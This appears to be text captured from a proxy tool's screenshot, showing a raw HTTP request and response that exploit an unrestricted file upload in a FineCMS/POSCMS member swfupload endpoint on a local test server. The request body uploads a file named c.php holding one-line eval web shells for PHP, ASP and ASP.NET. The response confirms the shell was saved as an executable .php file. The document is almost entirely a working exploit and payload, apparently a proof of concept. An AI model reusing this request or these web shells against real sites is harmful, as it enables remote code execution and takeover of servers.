 Go
Cancel
<
>
Target: http://127.0.0.1:8081
Request
Raw
Params
Headers
Hex
POST /index.php?s=member&c=api&m=swfupload HTTP/1.1
Host: 127.0.0.1:8081
Content-Length: 963
Origin: http://127.0.0.1:8081
X-Requested-With: ShockwaveFlash/26.0.0.131
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/59.0.3071.115 Safari/537.36
Content-Type: multipart/form-data; boundary=----------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Accept: */*
Referer:
http://127.0.0.1:8081/index.php?s=member&c=api&m=upload&name=value_3&siteid=1&count=1&code=62e0HOlD4CautS+HhuBtP8mGSxZOX23GArLUok2XtEB
XXvO5Pw&df=1
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8bf62761cf1d8c2065f1709bce6fad37; SURememberMe=true; SUUserId=admin888; multitrans=0; multitransbubbletip=false;
login_experience_1=1; login_score_1=1; finecms-admin-login=admin; member_uid=1; member_cookie=2d92bf9d576cd206caa1;
member_online_time=1499662745; poscmsf9e522de03018cadd10a509bea1097f8_ci_session=7epl0nsobmne7dbqusn350pd0ad8fr66
Connection: close
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="Filename"
c.txt
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="siteid"
1
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="session"
5b9euR+11HXww7OKyVZHJHkbGdevnMDdavWBuuRb
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="code"
62e0HOlD4CautS+HhuBtP8mGSxZOX23GArLUok2XtEBXXvO5Pw
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="Filedata"; filename="c.php"
Content-Type: application/octet-stream
PHP: <?php @eval($_POST['1']);?>
ASP: <% eval request("1") %>
ASP.NET: <%@ Page Language="Jscript"%><%eval(Request.Item["1"],"unsafe");%>
yinjie
yj160921
------------ei4GI3KM7KM7ei4ae0ei4ei4Ij5gL6
Content-Disposition: form-data; name="Upload"
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Mon, 10 Jul 2017 04:01:32 GMT
Server: Apache/2.4.18 (Win32) OpenSSL/1.0.2e PHP/5.5.30
X-Powered-By: PHP/5.5.30
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 110
Connection: close
Content-Type: text/html; charset=utf-8
17,http://127.0.0.1:8081/uploadfile/201707/a593645eb4.php,/statics/admin/images/ext/php.gif,c,184.32 Bytes,php